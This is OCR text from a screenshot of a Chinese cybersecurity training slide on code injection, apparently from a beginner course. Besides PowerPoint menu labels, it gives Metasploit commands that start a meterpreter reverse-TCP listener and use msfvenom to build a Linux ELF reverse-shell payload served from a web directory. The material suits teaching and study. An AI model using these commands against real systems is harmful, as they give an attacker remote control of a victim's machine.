 web(代码注入).pptx - PowerPoint
刘晓阳
网络安全零基础 bilibili
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
B I U S
文字方向
对齐文本
转换为 SmartArt
排列 快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
5
6
7
8
9
10
准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 11 张 中文(中国) 备注 69%